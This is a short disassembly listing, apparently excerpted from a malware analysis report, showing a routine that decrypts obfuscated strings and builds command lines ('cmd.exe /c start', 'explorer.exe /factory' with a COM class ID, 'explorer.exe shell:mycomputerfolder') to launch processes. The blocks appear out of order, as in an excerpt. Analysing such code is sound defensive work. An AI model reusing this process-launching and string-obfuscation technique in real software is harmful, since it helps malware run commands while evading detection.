 cmp dword ptr [eax], 0Eh ; n
jnb short loc_3217C3
loc_321801:
lea eax, [esp+1C8h+var_1C8]
push eax
push 32E748h ; cmd.exe /c start """
call stringDecrypt_322630
add esp, 8
lea eax, [esp+1C8h+var_1C8]
push eax
lea eax, [esp+1CCh+var_104]
push eax
call ds:lstrcpyA
push [esp+1C8h+arg_0]
lea eax, [esp+1CCh+var_104]
push eax
call ds:lstrcatA
push [esp+1C8h+arg_4]
lea eax, [esp+1CCh+var_104]
push eax
call sub_318370
add esp, 1D0h
retn
sub_321770 endp
lea eax, [esp+1C8h+var_1C8]
push eax
push 32ED20h ; cmd.exe /c start /wait explorer.exe /factory, {75dff2b7-6936-4c06-a8bb-676a7b00b24b}
call stringDecrypt_322630
push [esp+1D0h+arg_4]
lea eax, [esp+1D4h+var_1C8]
push eax
call sub_318370
add esp, 10h
push 1F4h
call ds:Sleep
loc_3217C3:
lea eax, [esp+1C8h+var_1C8]
push eax
push 32E9CCh ; explorer.exe shell:mycomputerfolder
call stringDecrypt_322630